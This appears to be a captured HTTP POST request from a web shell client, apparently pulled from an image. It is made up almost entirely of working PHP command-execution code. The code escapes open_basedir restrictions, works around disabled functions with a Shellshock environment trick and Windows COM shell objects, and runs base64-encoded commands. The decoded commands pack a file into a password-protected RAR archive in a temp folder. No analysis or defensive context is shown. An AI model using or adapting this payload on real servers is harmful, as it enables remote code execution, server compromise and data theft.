 1 a=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split("/;|:/",
$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item)){continue;};$tmdir=$item."/.37120390cd";@mkdir($tmdir);if(!
@file_exists($tmdir)){continue;}@chdir($tmdir);@ini_set("open_basedir", "..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++){@chdir("..");};@ini_set
("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "d1588"."7ac2af";echo
@asenc($output);echo "bb1"."ca7";}ob_start();try{$p=base64_decode(substr($_POST["yee092cda97a62"],2));$s=base64_decode(substr($_POST["q8fb9d4c082c11"],2));
$envstr=@base64_decode(substr($_POST["p48a6d55fac1b1"],2));$d=dirname($_SERVER["SCRIPT_FILENAME"]);$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";if(substr($d,0,
1)=="/"){@putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");}else{@putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/
Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");}if(!empty($envstr)){$envarr=explode("|||asline|||", $envstr);foreach($envarr as $v) {if (!
empty($v)) {@putenv(str_replace("|||askey|||", "=", $v));}}}$r="{$p} {$c}";function fe($f){$d=explode(",",@ini_get("disable_functions"));if(empty($d)){$d=array();}else{$d=
array_map('trim',array_map('strtolower',$d));}return(function_exists($f)&&is_callable($f)&&!in_array($f,$d));};function runshellshock($d, $c) {if (substr($d, 0, 1) == "/" && fe
('putenv') && (fe('error_log') || fe('mail'))) {if (strstr(readlink("/bin/sh"), "bash") != FALSE) {$tmp = tempnam(sys_get_temp_dir(), 'as');putenv("PHP_LOL=() { x; }; $c >$tmp 2>&
1");if (fe('error_log')) {error_log("a", 1);} else {mail("a@127.0.0.1", "", "", "-bv");}} else {return False;}$output = @file_get_contents($tmp);@unlink($tmp);if ($output != "") {print
($output);return True;}}return False;};function runcmd($c){$ret=0;$d=dirname($_SERVER["SCRIPT_FILENAME"]);if(fe('system')){@system($c,$ret);}elseif(fe('passthru'))
{@passthru($c,$ret);}elseif(fe('shell_exec')){print(@shell_exec($c));}elseif(fe('exec')){@exec($c,$o,$ret);print(join("
2 ",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp)){print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p = @proc_open($c, array(1 => array('pipe',
'w'), 2 => array('pipe', 'w')), $io);while(!@feof($io[1])){print(@fgets($io[1],2048));}while(!@feof($io[2])){print(@fgets($io[2],2048));}@fclose($io[1]);@fclose($io[2]);@proc_close
($p);}elseif(fe('antsystem')){@antsystem($c);}elseif(runshellshock($d, $c)) {return $ret;}elseif(substr($d,0,1)!="/" && @class_exists("COM")){$w=new COM('WScript.shell');$e=
$w->exec($c);$so=$e->StdOut();$ret.=$so->ReadAll();$se=$e->StdErr();$ret.=$se->ReadAll();print($ret);}else{$ret = 127;}return $ret;};$ret=@runcmd($r." 2>&1");print
($ret!=0)?"ret={$ret}":"";;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();&p48a6d55fac1b1=Tw&q8fb9d4c082c11=
YNY2QgL2QgImM6XFxXaW5kb3dzXFxUZW1wIiZyYXIuZXhlIGEgLVBTZWNyZXRzUGFzc3cwcmRzIDEucmFyIDEudHh0JmVjaG8gZWZhOTIzYmE1MDQmY2QmZWNobyAxYTRiZ
Tg4MTVlZjg=&yee092cda97a62=6iY21k